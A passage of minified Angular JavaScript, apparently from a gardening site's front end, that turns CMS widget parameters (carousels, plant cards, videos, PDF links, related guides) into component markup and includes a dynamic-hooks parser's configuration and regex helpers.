[content]='"+this.stringUtil.tidyJson(e.json)+"'></lib-inline-widget-related-link-right>";break;case"editabletext_1":r="<lib-inline-widget-advice-related-links [content]='"+this.stringUtil.tidyJson(e.json)+"'></lib-inline-widget-advice-related-links>";break;case"editabletext_12":r="<lib-inline-widget-carousel [content]='"+this.stringUtil.tidyJson(e.json)+"'></lib-inline-widget-carousel>";break;case"InlineWidgetPopupGalleryCarousel":r="<lib-inline-widget-popup-gallery-carousel [content]='"+this.stringUtil.tidyJson(e.json)+"'></lib-inline-widget-popup-gallery-carousel>";break;case"InlineWidgetBoxOut":r="<lib-inline-widget-box-out [content]='"+this.stringUtil.tidyJson(e.json)+"'></lib-inline-widget-box-out>";break;case"InlineWidgetPlantCard":r="<lib-inline-widget-plant-card [content]='"+this.stringUtil.tidyJson(e.json)+"'></lib-inline-widget-plant-card>";break;case"editabletext_7":r="<lib-inline-widget-pdf-link [content]='"+this.stringUtil.tidyJson(e.json)+"'></lib-inline-widget-pdf-link>";break;case"editabletext_2":r="<lib-inline-widget-video [content]='"+this.stringUtil.tidyJson(e.json)+"'></lib-inline-widget-video>";break;case"RHS_Related_Guides":r="<lib-inline-widget-advice-related-guides [content]='"+this.stringUtil.tidyJson(e.json)+"'></lib-inline-widget-advice-related-guides>"}return r}getParamValue(e,r){return e.filter(o=>o.name.toLowerCase()===r).map(o=>o.value).toString()}buildJson(e){let r,i;if(e.parameters){switch(e.type){case"editabletext_4":i={heading:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"oiheading")),credit:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"oicredit")),image:decodeURIComponent(decodeURIComponent(this.getParamValue(e.parameters,"oiimage"))),link:decodeURIComponent(this.getParamValue(e.parameters,"oilink")),caption:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"oicaption"))};break;case"editabletext_6":i=this.getInlineWidget2ImageJson(e);break;case"editabletext_5":i={heading:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"thiheading")),credit1:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"thiimagecredit1")),image1:decodeURIComponent(decodeURIComponent(this.getParamValue(e.parameters,"thiimage1"))),link1:decodeURIComponent(this.getParamValue(e.parameters,"thiimagelink1")),caption1:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"thiimagecaption1")),credit2:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"thiimagecredit2")),image2:decodeURIComponent(decodeURIComponent(this.getParamValue(e.parameters,"thiimage2"))),link2:decodeURIComponent(this.getParamValue(e.parameters,"thiimagelink2")),caption2:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"thiimagecaption2")),credit3:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"thiimagecredit3")),image3:decodeURIComponent(decodeURIComponent(this.getParamValue(e.parameters,"thiimage3"))),link3:decodeURIComponent(this.getParamValue(e.parameters,"thiimagelink3")),caption3:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"thiimagecaption3"))};break;case"InlineWidgetBoxOut":i={heading:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"boheading")),imagestyle:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"boimagestyle")),imageplacement:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"boimageplacement")),credit:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"boimagecredit")),image:decodeURIComponent(decodeURIComponent(this.getParamValue(e.parameters,"boimage"))),link:decodeURIComponent(this.getParamValue(e.parameters,"boimagelink")),linktext:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"bolinktext")),caption:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"boimagecaption")),text:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"botext"))};break;case"editabletext":i={title:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"title")),defaulttext:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"defaulttext"))};break;case"editabletext_11":i={name:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"qname")),quote:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"qquote")),image:decodeURIComponent(decodeURIComponent(this.getParamValue(e.parameters,"qimage")))};break;case"RHSRelatedLink-DisplayRightInlineWidget":i={title:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"rlrtitle")),image:decodeURIComponent(decodeURIComponent(this.getParamValue(e.parameters,"rlrimage"))),link:decodeURIComponent(this.getParamValue(e.parameters,"rlrlink"))};break;case"editabletext_7":i={title:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"pdfheading")),filename:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"pdffilename")),filesize:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"pdffilesize")),file:decodeURIComponent(this.getParamValue(e.parameters,"pdffile"))};break;case"editabletext_2":i={title:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"videoheading")),caption:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"caption")),videourl:decodeURIComponent(this.getParamValue(e.parameters,"videourl")),videoimage:decodeURIComponent(this.getParamValue(e.parameters,"videoimage")),videotype:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"videotype"))};break;case"editabletext_12":i=this.getInlineWidgetCarouselJson(e);break;case"InlineWidgetPopupGalleryCarousel":i={title:"",items:[]};const o=[];o.push({id:0,uniqueId:"",name:"",image:decodeURIComponent(decodeURIComponent(this.getParamValue(e.parameters,"pgcimage"))),altText:"",url:decodeURIComponent(this.getParamValue(e.parameters,"pgclink")),urlLabel:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"pgclinkText")),credit:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"pgccredit")),description:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"pgccaption"))},{id:0,uniqueId:"",name:"",image:decodeURIComponent(decodeURIComponent(this.getParamValue(e.parameters,"pgcimage2"))),altText:"",url:decodeURIComponent(this.getParamValue(e.parameters,"pgclink2")),urlLabel:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"pgclinkText2")),credit:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"pgccredit2")),description:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"pgccaption2"))},{id:0,uniqueId:"",name:"",image:decodeURIComponent(decodeURIComponent(this.getParamValue(e.parameters,"pgcimage3"))),altText:"",url:decodeURIComponent(this.getParamValue(e.parameters,"pgclink3")),urlLabel:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"pgclinkText3")),credit:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"pgccredit3")),description:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"pgccaption3"))},{id:0,uniqueId:"",name:"",image:decodeURIComponent(decodeURIComponent(this.getParamValue(e.parameters,"pgcimage4"))),altText:"",url:decodeURIComponent(this.getParamValue(e.parameters,"pgclink4")),urlLabel:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"pgclinkText4")),credit:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"pgccredit4")),description:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"pgccaption4"))},{id:0,uniqueId:"",name:"",image:decodeURIComponent(decodeURIComponent(this.getParamValue(e.parameters,"pgcimage5"))),altText:"",url:decodeURIComponent(this.getParamValue(e.parameters,"pgclink5")),urlLabel:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"pgclinkText5")),credit:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"pgccredit5")),description:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"pgccaption5"))},{id:0,uniqueId:"",name:"",image:decodeURIComponent(decodeURIComponent(this.getParamValue(e.parameters,"pgcimage6"))),altText:"",url:decodeURIComponent(this.getParamValue(e.parameters,"pgclink6")),urlLabel:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"pgclinkText6")),credit:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"pgccredit6")),description:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"pgccaption6"))},{id:0,uniqueId:"",name:"",image:decodeURIComponent(decodeURIComponent(this.getParamValue(e.parameters,"pgcimage7"))),altText:"",url:decodeURIComponent(this.getParamValue(e.parameters,"pgclink7")),urlLabel:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"pgclinkText7")),credit:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"pgccredit7")),description:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"pgccaption7"))},{id:0,uniqueId:"",name:"",image:decodeURIComponent(decodeURIComponent(this.getParamValue(e.parameters,"pgcimage8"))),altText:"",url:decodeURIComponent(this.getParamValue(e.parameters,"pgclink8")),urlLabel:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"pgclinkText8")),credit:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"pgccredit8")),description:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"pgccaption8"))}),i.title=this.stringUtil.unescapeText(this.getParamValue(e.parameters,"pgcheading")),i.items=o.filter(l=>l.image);break;case"editabletext_1":case"RHS_Related_Guides":i={content:{items:[]}};const s=[];s.push({id:"",uniqueId:"",name:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"link1title")),image:decodeURIComponent(decodeURIComponent(this.getParamValue(e.parameters,"link1image"))),altText:"",url:decodeURIComponent(this.getParamValue(e.parameters,"link1url")),urlLabel:"",credit:"",description:""},{id:"",uniqueId:"",name:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"link2title")),image:decodeURIComponent(decodeURIComponent(this.getParamValue(e.parameters,"link2image"))),altText:"",url:decodeURIComponent(this.getParamValue(e.parameters,"link2url")),urlLabel:"",credit:"",description:""},{id:"",uniqueId:"",name:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"link3title")),image:decodeURIComponent(decodeURIComponent(this.getParamValue(e.parameters,"link3image"))),altText:"",url:decodeURIComponent(this.getParamValue(e.parameters,"link3url")),urlLabel:"",credit:"",description:""});const a=this.stringUtil.unescapeText(this.getParamValue(e.parameters,"adviceprofiles"));if(a){const l=JSON.parse(a).content;0!==Object.keys(l).length&&l.items.forEach(u=>{s.push({id:u.id,uniqueId:u.uniqueId,name:u.name,image:u.image,altText:"",url:u.url,urlLabel:"",description:"",credit:""})})}i.content.items=s;break;case"InlineWidgetPlantCard":i={content:{title:"",imageplacement:0,text:"",items:[]}},i.content.title=this.stringUtil.unescapeText(this.getParamValue(e.parameters,"pctitle")),i.content.imageplacement=this.stringUtil.unescapeText(this.getParamValue(e.parameters,"pcimageplacement")),i.content.text=this.stringUtil.unescapeText(this.getParamValue(e.parameters,"pctext"));const c=this.stringUtil.unescapeText(this.getParamValue(e.parameters,"pcplant"));if(c){const l=JSON.parse(c).content;0!==Object.keys(l).length&&l.items.forEach(u=>{i.content.items.push({id:u.id})})}}r=JSON.stringify(i)}return r}getInlineWidgetCarouselJson(e){const r={title:"",items:[]},i=[];return i.push({id:0,uniqueId:"",name:"",image:decodeURIComponent(decodeURIComponent(this.getParamValue(e.parameters,"cimage"))),altText:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"calttext")),url:decodeURIComponent(this.getParamValue(e.parameters,"clink")),urlLabel:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"clinkText")),credit:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"ccredit")),description:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"ccaption"))},{id:0,uniqueId:"",name:"",image:decodeURIComponent(decodeURIComponent(this.getParamValue(e.parameters,"cimage2"))),altText:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"calttext2")),url:decodeURIComponent(this.getParamValue(e.parameters,"clink2")),urlLabel:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"clinkText2")),credit:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"ccredit2")),description:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"ccaption2"))},{id:0,uniqueId:"",name:"",image:decodeURIComponent(decodeURIComponent(this.getParamValue(e.parameters,"cimage3"))),altText:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"calttext3")),url:decodeURIComponent(this.getParamValue(e.parameters,"clink3")),urlLabel:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"clinkText3")),credit:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"ccredit3")),description:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"ccaption3"))},{id:0,uniqueId:"",name:"",image:decodeURIComponent(decodeURIComponent(this.getParamValue(e.parameters,"cimage4"))),altText:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"calttext4")),url:decodeURIComponent(this.getParamValue(e.parameters,"clink4")),urlLabel:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"clinkText4")),credit:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"ccredit4")),description:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"ccaption4"))},{id:0,uniqueId:"",name:"",image:decodeURIComponent(decodeURIComponent(this.getParamValue(e.parameters,"cimage5"))),altText:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"calttext5")),url:decodeURIComponent(this.getParamValue(e.parameters,"clink5")),urlLabel:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"clinkText5")),credit:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"ccredit5")),description:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"ccaption5"))},{id:0,uniqueId:"",name:"",image:decodeURIComponent(decodeURIComponent(this.getParamValue(e.parameters,"cimage6"))),altText:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"calttext6")),url:decodeURIComponent(this.getParamValue(e.parameters,"clink6")),urlLabel:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"clinkText6")),credit:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"ccredit6")),description:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"ccaption6"))},{id:0,uniqueId:"",name:"",image:decodeURIComponent(decodeURIComponent(this.getParamValue(e.parameters,"cimage7"))),altText:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"calttext7")),url:decodeURIComponent(this.getParamValue(e.parameters,"clink7")),urlLabel:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"clinkText7")),credit:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"ccredit7")),description:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"ccaption7"))},{id:0,uniqueId:"",name:"",image:decodeURIComponent(decodeURIComponent(this.getParamValue(e.parameters,"cimage8"))),altText:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"calttext8")),url:decodeURIComponent(this.getParamValue(e.parameters,"clink8")),urlLabel:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"clinkText8")),credit:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"ccredit8")),description:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"ccaption8"))}),r.title=this.stringUtil.unescapeText(this.getParamValue(e.parameters,"cheading")),r.items=i.filter(o=>o.image),r}getInlineWidget2ImageJson(e){const r={heading:"",imageStyle:"",items:[]};r.heading=this.stringUtil.unescapeText(this.getParamValue(e.parameters,"tiheading")),r.imageStyle=this.stringUtil.unescapeText(this.getParamValue(e.parameters,"tiimagestyle"));const i=[];return i.push({heading:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"tiheading1")),credit:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"tiimagecredit1")),image:decodeURIComponent(decodeURIComponent(this.getParamValue(e.parameters,"tiimage1"))),altText:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"tiimagealttag1")),link:decodeURIComponent(this.getParamValue(e.parameters,"tiimagelink1")),caption:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"tiimagecaption1")),text:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"tiimagetext1"))},{heading:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"tiheading2")),credit:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"tiimagecredit2")),image:decodeURIComponent(decodeURIComponent(this.getParamValue(e.parameters,"tiimage2"))),altText:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"tiimagealttag2")),link:decodeURIComponent(this.getParamValue(e.parameters,"tiimagelink2")),caption:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"tiimagecaption2")),text:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"tiimagetext2"))}),r.items=i,r}isAlignRight(e){return!!e&&e===o1.right}getAspectRatioClass(e){if(!e)return"responsive-image--3x2";switch(e){case M_.square:return"responsive-image--1x1";case M_.portrait:return"responsive-image--2x3";default:return"responsive-image--3x2"}}static{this.\u0275fac=function(r){return new(r||t)(S(Ep),S(ut))}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac,providedIn:"root"})}}return t})();const P_={sanitize:!0,convertHTMLEntities:!0,fixParagraphTags:!0,updateOnPushOnly:!1,compareInputsByValue:!1,compareOutputsByValue:!1,compareByValueDepth:5,ignoreInputAliases:!1,ignoreOutputAliases:!1,acceptInputsForAnyProperty:!1,acceptOutputsForAnyObservable:!1},s1=new U("A provider that is set in forRoot, so forChild can see if forRoot was called first"),a1=new U("Inject this anywhere to check whether or not forRoot was called and throw an error if not"),c1=new U("All of the settings registered in the whole app."),Tp=new U("The settings collected from all ancestor injectors"),x_=new U("The settings for the currently loaded module.");var Dp=function(t){return t[t.All=0]="All",t[t.Linear=1]="Linear",t[t.None=2]="None",t}(Dp||{});class jW{constructor(n,e,r,i){this.configResolver=e,this.selectorFinder=r,this.bindingStateManager=i,this.currentBindings={},this.config=this.configResolver.processConfig(n),this.name=this.config.name}findHooks(n,e){return this.config.enclosing?this.selectorFinder.findEnclosingSelectors(n,this.config.selector,this.config.bracketStyle):this.selectorFinder.findStandaloneSelectors(n,this.config.selector,this.config.bracketStyle)}loadComponent(n,e,r,i){return{component:this.config.component,injector:this.config.injector}}getBindings(n,e,r){this.currentBindings.hasOwnProperty(n)||(this.currentBindings[n]={});const i=this.currentBindings[n];return i.inputs=this.bindingStateManager.getCurrentInputBindings(e.openingTag,r,this.config,i.inputs),i.outputs=this.bindingStateManager.getCurrentOutputBindings(e.openingTag,this.config,i.outputs),{inputs:this.getValuesFromBindings(i.inputs),outputs:this.getValuesFromBindings(i.outputs)}}getValuesFromBindings(n){const e={};for(const[r,i]of Object.entries(n))e[r]=i.value;return e}}const GW={component:void 0,name:void 0,selector:void 0,injector:void 0,enclosing:!0,bracketStyle:{opening:"<",closing:">"},parseInputs:!0,unescapeStrings:!0,inputsBlacklist:null,inputsWhitelist:null,outputsBlacklist:null,outputsWhitelist:null,allowContextInBindings:!0,allowContextFunctionCalls:!0};let l1=(()=>{class t{constructor(e){this.cfr=e}processConfig(e){const r=JSON.parse(JSON.stringify(GW));if(!e||!e.hasOwnProperty("component"))throw Error('Missing the required "component" property for the SelectorHookParserConfig. Must be either the component class or a LazyLoadComponentConfig.');if(r.component=e.component,e.component.hasOwnProperty("prototype"))r.selector=this.cfr.resolveComponentFactory(e.component).selector;else{if(!e.component.hasOwnProperty("importPromise")||!e.component.hasOwnProperty("importName"))throw Error('The "component" property in the SelectorHookParserConfig must either contain the component class or a LazyLoadComponentConfig.');if(!e.hasOwnProperty("selector"))throw Error('When using lazy-loaded dynamic components, you have to specify the "selector" property in the parser config (that will be used to find it in the text), as the real selector can\'t be known before the component is loaded.')}if(e.hasOwnProperty("name")){if("string"!=typeof e.name)throw Error('The submitted "name" property in the SelectorHookParserConfig must be of type string, was '+typeof e.name);r.name=e.name}if(e.hasOwnProperty("selector")){if("string"!=typeof e.selector)throw Error('The submitted "selector" property in the SelectorHookParserConfig must be of type string, was '+typeof e.selector);r.selector=e.selector}if(e.hasOwnProperty("injector")&&(r.injector=e.injector),e.hasOwnProperty("enclosing")){if("boolean"!=typeof e.enclosing)throw Error('The submitted "enclosing" property in the SelectorHookParserConfig must be of type boolean, was '+typeof e.enclosing);r.enclosing=e.enclosing}if(e.hasOwnProperty("bracketStyle")){if("object"!=typeof e.bracketStyle||"string"!=typeof e.bracketStyle.opening||"string"!=typeof e.bracketStyle.closing)throw Error('The submitted "bracketStyle" property in the SelectorHookParserConfig must have the form {opening: string, closing: string}');r.bracketStyle=e.bracketStyle}if(e.hasOwnProperty("unescapeStrings")){if("boolean"!=typeof e.unescapeStrings)throw Error('The submitted "unescapeStrings" property in the SelectorHookParserConfig must be of type boolean, was '+typeof e.unescapeStrings);r.unescapeStrings=e.unescapeStrings}if(e.hasOwnProperty("parseInputs")){if("boolean"!=typeof e.parseInputs)throw Error('The submitted "parseInputs" property in the SelectorHookParserConfig must be of type boolean, was '+typeof e.parseInputs);r.parseInputs=e.parseInputs}if(e.hasOwnProperty("inputsBlacklist")){if(!Array.isArray(e.inputsBlacklist))throw Error('The submitted "inputsBlacklist" property in the SelectorHookParserConfig must be an array of strings.');for(const i of e.inputsBlacklist)if("string"!=typeof i)throw Error('All entries of the submitted "inputsBlacklist" property in the SelectorHookParserConfig must be of type string, '+typeof i+" found.");r.inputsBlacklist=e.inputsBlacklist}if(e.hasOwnProperty("inputsWhitelist")){if(!Array.isArray(e.inputsWhitelist))throw Error('The submitted "inputsWhitelist" property in the SelectorHookParserConfig must be an array of strings.');for(const i of e.inputsWhitelist)if("string"!=typeof i)throw Error('All entries of the submitted "inputsWhitelist" property in the SelectorHookParserConfig must be of type string, '+typeof i+" found.");r.inputsWhitelist=e.inputsWhitelist}if(e.hasOwnProperty("outputsBlacklist")){if(!Array.isArray(e.outputsBlacklist))throw Error('The submitted "outputsBlacklist" property in the SelectorHookParserConfig must be an array of strings.');for(const i of e.outputsBlacklist)if("string"!=typeof i)throw Error('All entries of the submitted "outputsBlacklist" property in the SelectorHookParserConfig must be of type string, '+typeof i+" found.");r.outputsBlacklist=e.outputsBlacklist}if(e.hasOwnProperty("outputsWhitelist")){if(!Array.isArray(e.outputsWhitelist))throw Error('The submitted "outputsWhitelist" property in the SelectorHookParserConfig must be an array of strings.');for(const i of e.outputsWhitelist)if("string"!=typeof i)throw Error('All entries of the submitted "outputsWhitelist" property in the SelectorHookParserConfig must be of type string, '+typeof i+" found.");r.outputsWhitelist=e.outputsWhitelist}if(e.hasOwnProperty("allowContextInBindings")){if("boolean"!=typeof e.allowContextInBindings)throw Error('The submitted "allowContextInBindings" property in the SelectorHookParserConfig must be of type boolean, was '+typeof e.allowContextInBindings);r.allowContextInBindings=e.allowContextInBindings}if(e.hasOwnProperty("allowContextFunctionCalls")){if("boolean"!=typeof e.allowContextFunctionCalls)throw Error('The submitted "allowContextFunctionCalls" property in the SelectorHookParserConfig must be of type boolean, was '+typeof e.allowContextFunctionCalls);r.allowContextFunctionCalls=e.allowContextFunctionCalls}return r}}return t.\u0275fac=function(e){return new(e||t)(S(Or))},t.\u0275prov=M({token:t,factory:t.\u0275fac}),t})();const ye={},u1="[a-zA-Z_$]+[a-zA-Z0-9_$]*",L_="[a-zA-Z_$\\-]+[a-zA-Z0-9_$]*";function or(t,n){if(!n.global)throw Error("TypeError: matchAll called with a non-global RegExp argument");const e=[];let r=n.exec(t);for(;null!==r;)e.push(r),r=n.exec(t);return n.lastIndex=0,e}ye.attributeNameNoBracketsRegex="("+L_+")",ye.attributeNameBracketsRegex="\\[("+L_+")\\]",ye.attributeNameRoundBracketsRegex="\\(("+L_+")\\)",ye.attributeNameRegex="(?:"+ye.attributeNameNoBracketsRegex+"|"+ye.attributeNameBracketsRegex+"|"+ye.attributeNameRoundBracketsRegex+")",ye.attributeValueDoubleQuotesRegex='"((?:\\\\.|[^"])*?)"',ye.attributeValueSingleQuotesRegex="'((?:\\\\.|[^'])*?)'",ye.variablePathDotNotation="\\."+u1,ye.variableBracketsNotation="\\[[^\\]]*\\]",ye.variablePathFunctionCall="\\([^\\)]*\\)",ye.variablePathPartRegex="(?:"+ye.variablePathDotNotation+"|"+ye.variableBracketsNotation+"|"+ye.variablePathFunctionCall+")",ye.contextVariableRegex="context"+ye.variablePathPartRegex+"*",ye.placeholderVariablePathDotNotation="\\@@@cxtDot@@@"+u1,ye.placeholderVariableBracketsNotation="@@@cxtOpenSquareBracket@@@[^\\]]*@@@cxtCloseSquareBracket@@@",ye.placeholderVariablePathFunctionCall="@@@cxtOpenRoundBracket@@@[^\\)]*@@@cxtCloseRoundBracket@@@",ye.placeholderVariablePathPartRegex="(?:"+ye.placeholderVariablePathDotNotation+"|"+ye.placeholderVariableBracketsNotation+"|"+ye.placeholderVariablePathFunctionCall+")",ye.placeholderContextVariableRegex="__CXT__"+ye.placeholderVariablePathPartRegex+"*";let d1=(()=>{class t{findStandaloneHooks(e,r){const i=[],o=or(e,r);for(const s of o)i.push({openingTagStartIndex:s.index,openingTagEndIndex:s.index+s[0].length,closingTagStartIndex:null,closingTagEndIndex:null});return i}findEnclosingHooks(e,r,i,o=!0){const s=[],a=[],c=or(e,r);for(const d of c)s.push({isOpening:!0,value:d[0],startIndex:d.index,endIndex:d.index+d[0].length});const l=or(e,i);for(const d of l)s.push({isOpening:!1,value:d[0],startIndex:d.index,endIndex:d.index+d[0].length});s.sort((d,h)=>d.startIndex-h.startIndex);const u=[];for(const[d,h]of s.entries())if(!(d>0&&h.startIndex<s[d-1].endIndex))if(h.isOpening)u.push(h);else{if(0===u.length)continue;if(!o&&u.length>1){u.pop();continue}const f=u[u.length-1];a.push({openingTagStartIndex:f.startIndex,openingTagEndIndex:f.startIndex+f.value.length,closingTagStartIndex:h.startIndex,closingTagEndIndex:h.startIndex+h.value.length}),u.pop()}return a}}return t.\u0275fac=function(e){return new(e||t)},t.\u0275prov=M({token:t,factory:t.\u0275fac}),t})(),h1=(()=>{class t{constructor(e){this.hookFinder=e}findStandaloneSelectors(e,r,i={opening:"<",closing:">"}){const o=this.generateOpeningTagRegex(r,i);return this.hookFinder.findStandaloneHooks(e,o)}findEnclosingSelectors(e,r,i={opening:"<",closing:">"}){const o=this.generateOpeningTagRegex(r,i),s=this.generateClosingTagRegex(r,i);return this.hookFinder.findEnclosingHooks(e,o,s,!0)}generateOpeningTagRegex(e,r={opening:"<",closing:">"}){const i=this.escapeRegex(r.opening),o=this.escapeRegex(e),s=this.escapeRegex(r.closing);return new RegExp(i+o+"(?:\\s*"+s+"|(?:\\s+"+ye.attributeNameRegex+"=(?:"+ye.attributeValueDoubleQuotesRegex+"|"+ye.attributeValueSingleQuotesRegex+"))+\\s*"+s+")","gim")}generateClosingTagRegex(e,r={opening:"<",closing:">"}){const i=this.escapeRegex(r.opening)+"/",o=this.escapeRegex(e),s=this.escapeRegex(r.closing);return new RegExp(i+o+s,"gim")}escapeRegex(e){return e.replace(new RegExp("[-\\/\\\\^$*+?.()|[\\]{}]","g"),"\\$&")}}return t.\u0275fac=function(e){return new(e||t)(S(d1))},t.\u0275prov=M({token:t,factory:t.\u0275fac}),t})(),f1=(()=>{class t{constructor(){}encodeSubstrings(e){const s=[...or(e,/'/gm).filter(u=>0===u.index||"\\"!==e[u.index-1]),...or(e,/"/gm).filter(u=>0===u.index||"\\"!==e[u.index-1]),...or(e,/`/gm).filter(u=>0===u.index||"\\"!==e[u.index-1])];s.sort((u,d)=>u.index-d.index);const a=[];let c=null;for(const u of s)c?c[0]===u[0]&&(a.push({startIndex:c.index+1,endIndex:u.index}),c=null):c=u;if(null!==c)throw Error("Input parse error. String was opened, but not closed.");return this.encodeTextSegments(e,a,this.encodeStringSpecialChars)}encodeStringSpecialChars(e){return(e=(e=(e=(e=(e=(e=(e=(e=(e=(e=(e=(e=(e=e.replace(/'/g,"@@@singlequote@@@")).replace(/"/g,"@@@doublequote@@@")).replace(/`/g,"@@@gravequote@@@")).replace(/:/g,"@@@colon@@@")).replace(/;/g,"@@@semicolon@@@")).replace(/\./g,"@@@dot@@@")).replace(/,/g,"@@@comma@@@")).replace(/\\/g,"@@@backslash@@@")).replace(/\(/g,"@@@openRoundBracket@@@")).replace(/\)/g,"@@@closeRoundBracket@@@")).replace(/\[/g,"@@@openSquareBracket@@@")).replace(/\]/g,"@@@closeSquareBracket@@@")).replace(/\{/g,"@@@openCurlyBracket@@@")).replace(/\}/g,"@@@closeCurlyBracket@@@")}decodeStringSpecialChars(e){return(e=(e=(e=(e=(e=(e=(e=(e=(e=(e=(e=(e=(e=e.replace(/@@@singlequote@@@/g,"'")).replace(/@@@doublequote@@@/g,'"')).replace(/@@@gravequote@@@/g,"`")).replace(/@@@colon@@@/g,":")).replace(/@@@semicolon@@@/g,";")).replace(/@@@dot@@@/g,".")).replace(/@@@comma@@@/g,",")).replace(/@@@backslash@@@/g,"\\")).replace(/@@@openRoundBracket@@@/g,"(")).replace(/@@@closeRoundBracket@@@/g,")")).replace(/@@@openSquareBracket@@@/g,"[")).replace(/@@@closeSquareBracket@@@/g,"]")).replace(/@@@openCurlyBracket@@@/g,"{")).replace(/@@@closeCurlyBracket@@@/g,"}")}encodeSubfunctions(e){const o=[...or(e,/\(/gm),...or(e,/\)/gm)];o.sort((l,u)=>l.index-u.index);const s=[],a=[];for(const l of o)if("("===l[0])a.push(l);else{if(0===a.length)throw Error("Input parse error. Closed function bracket without opening it first.");1===a.length&&s.push({startIndex:a[0].index+1,endIndex:l.index}),a.pop()}if(0!==a.length)throw Error("Input parse error. Opened function bracket without closing it.");return this.encodeTextSegments(e,s,this.encodeFunctionBrackets)}encodeFunctionBrackets(e){return(e=e.replace(/\(/g,"@@@fnOpenBracket@@@")).replace(/\)/g,"@@@fnCloseBracket@@@")}decodeFunctionBrackets(e){return(e=e.replace(/@@@fnOpenBracket@@@/g,"(")).replace(/@@@fnCloseBracket@@@/g,")")}encodeVariableSubbrackets(e){const o=or(e,new RegExp("(?:[a-zA-Z_$\\])])(\\[)","gm")),s=[];for(const l of o){const u=e.substr(l.index+2),f=[...or(u,/\[/gm),...or(u,/\]/gm)];f.sort((m,A)=>m.index-A.index);let g=1;for(const m of 